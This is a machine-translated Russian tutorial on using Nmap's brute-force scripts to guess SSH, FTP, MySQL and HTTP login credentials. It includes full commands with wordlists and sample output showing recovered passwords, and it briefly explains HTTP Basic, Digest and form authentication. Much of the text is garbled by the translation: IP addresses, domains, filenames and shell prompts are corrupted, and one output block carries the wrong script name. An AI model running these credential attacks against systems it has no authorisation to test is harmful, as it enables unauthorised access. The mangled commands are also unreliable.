[электронная почта защищена]: ~ $ sudo apt install nmap -y

[электронная почта защищена]: ~ $ cd / usr / share / nmap / scripts /

[электронная почта защищена]: ~ $ ls * brute *

В этом уроке мы рассмотрим, как мы можем использовать Nmap для атаки методом грубой силы.

SSH Brute-Force

SSH - это безопасный протокол удаленного администрирования, поддерживающий аутентификацию на основе openssl и паролей. Для проверки подлинности на основе пароля SSH мы можем использовать «ssh-brute.nse »сценарий Nmap.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * грубый *ssh-брут.nse

Передайте список имен пользователей и паролей в качестве аргумента Nmap.

[электронная почта защищена]: ~ $ nmap --script ssh-brute -p22 192.168.43 год.181--script-args userdb = пользователи.txt, passdb = пароли.текст

Запуск Nmap 7.70 (https: // nmap.org) 08.02.2020 в 17:09 PKT

Отчет о сканировании Nmap для 192.168.43 год.181

Хост включен (0.00033s задержка).

ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА

22 / TCP открыть SSH

| ssh-брут:

| Учетные записи:

| admin: p4ssw0rd - Действительные учетные данные

| _ Статистика: выполнено 99 предположений за 60 секунд, среднее число попыток в секунду: 1.7

Выполнено Nmap: 1 IP-адрес (1 хост включен) просканирован за 60.17 секунд

Брутфорс FTP

FTP - это протокол передачи файлов, который поддерживает аутентификацию на основе пароля. Для перебора FTP мы будем использовать ftp-brute.nse »сценарий Nmap.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * грубый *ftp-брут.nse

Передайте список имен пользователей и паролей в качестве аргумента Nmap.

[электронная почта защищена]: ~ $ nmap --script ftp-brute -p21 192.168.43 год.181 --script-argsuserdb = пользователи.txt, passdb = пароли.текст

Запуск Nmap 7.70 (https: // nmap.org) 08.02.2020, 16:51 PKT

Отчет о сканировании Nmap для 192.168.43 год.181

Хост включен (0.00021 с задержка).

ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА

21 / tcp открыть ftp

| ftp-brute:

| Учетные записи:

| admin: p4ssw0rd - Действительные учетные данные

| _ Статистика: выполнено 99 предположений за 20 секунд, среднее число попыток в секунду: 5.0

Выполнено Nmap: 1 IP-адрес (1 хост включен) просканирован за 19.50 секунд

Брутфорс MYSQL

Иногда MySQL остается открытым для внешних подключений и позволяет любому подключиться к нему. Его пароль можно взломать с помощью Nmap с помощью скрипта mysql-brute.

[электронная почта защищена]: ~ $ sudo nmap --script mysql-brute -p3306 192.168.43 год.181--script-args userdb = пользователи.txt, passdb = пароли.текст

Запуск Nmap 7.70 (https: // nmap.org) 08.02.2020, 16:51 PKT

Отчет о сканировании Nmap для 192.168.43 год.181

Хост включен (0.00021 с задержка).

ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА

3306 / tcp открыть mysql

| ftp-brute:

| Учетные записи:

| admin: p4ssw0rd - Действительные учетные данные

| _ Статистика: выполнено 99 предположений за 20 секунд, среднее число попыток в секунду: 5.0

Выполнено Nmap: 1 IP-адрес (1 хост включен) просканирован за 19.40 секунд

HTTP-брутфорс

HTTP использует три типа аутентификации для аутентификации пользователей на веб-серверах. Эти методологии используются в маршрутизаторах, модемах и расширенных веб-приложениях для обмена именами пользователей и паролями. Вот эти типы:



Обычная проверка подлинности

В протоколе базовой аутентификации HTTP браузер кодирует имя пользователя и пароль с помощью base64 и отправляет их под заголовком «Авторизация». Вы можете увидеть это на следующем снимке экрана.

Авторизация: Базовая YWRtaW46YWRtaW4 =

Вы можете base64 декодировать эту строку, чтобы увидеть имя пользователя и пароль

[электронная почта защищена]: ~ $ echo YWRtaW46YWRtaW4 = | base64 -dадмин: админ

Базовая аутентификация HTTP небезопасна, потому что она отправляет имя пользователя и пароль в виде обычного текста. Любой злоумышленник может легко перехватить трафик и расшифровать строку, чтобы получить пароль.



Дайджест-аутентификация

HTTP Digest Authentication использует методы хеширования для шифрования имени пользователя и пароля перед его отправкой на сервер.

Hash1 = MD5 (имя пользователя: область: пароль)Hash2 = MD5 (метод: digestURI)

response = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Вы можете увидеть эти значения под заголовком «Авторизация».

Аутентификация на основе дайджеста безопасна, поскольку пароль не отправляется в виде обычного текста. Если злоумышленник перехватит трафик, он не сможет получить пароль в виде простого текста.



Аутентификация на основе форм

Базовая и дайджест-аутентификация поддерживает только передачу имени пользователя и пароля, в то время как аутентификация на основе форм может быть настроена в зависимости от потребностей пользователя. Вы можете создать свою собственную веб-страницу в HTML или JavaScript, чтобы применить свои собственные методы кодирования и передачи.

Обычно данные при проверке подлинности на основе форм отправляются в виде обычного текста. По вопросам безопасности необходимо применять протоколы HTTP для предотвращения атак Man-in-the-Middle.

Мы можем перебрать все типы HTTP-аутентификации с помощью Nmap. Для этого воспользуемся скриптом http-brute.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * грубый *http-брут.nse

Чтобы протестировать этот сценарий Nmap, мы решим публично размещенную задачу грубой силы академией пентестеров по этому URL-адресу http: // pentesteracademylab.приложение.com / lab / webapp / basicauth.

Нам нужно предоставить все, включая имя хоста, URI, метод запроса и словари, отдельно в качестве аргумента сценария.

[электронная почта защищена]: ~ $ sudo nmap -p80 --script http-brute pentesteracademylab.приложение.ком--скрипт-аргументы http-brute.hostname = pentesteracademylab.приложение.ком,

http-брут.путь = / lab / webapp / basicauth, userdb = users.txt, passdb = пароли.текст,

http-брут.method = POST

Запуск Nmap 7.70 (https: // nmap.org) на 08.02.2020 в 21:37 PKT

Отчет о сканировании Nmap для pentesteracademylab.приложение.com (216.58.210.84)

Хост включен (0.Задержка 20 с).

Другие адреса для pentesteracademylab.приложение.com (не сканировано): 2a00: 1450: 4018: 803 :: 2014

Запись rDNS для 216.58.210.84: mct01s06-in-f84.1e100.сеть

ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА

80 / tcp открыть http

| http-брут:

| Учетные записи:

| admin: aaddd - Действительные учетные данные

| _ Статистика: выполнено 165 предположений за 29 секунд, среднее число попыток в секунду: 5.3

Выполнено Nmap: 1 IP-адрес (1 хост включен) просканирован за 31.22 секунды

Заключение

Nmap можно использовать для множества вещей, несмотря на простое сканирование портов. Он может заменить Metasploit, Hydra, Medusa и множество других инструментов, созданных специально для онлайн-брутфорса. Nmap имеет простые и удобные встроенные скрипты, которые перебирают почти все службы, включая HTTP, TELNEL, SSH, MySQL, Samba и другие.

Phenquestions

Phenquestions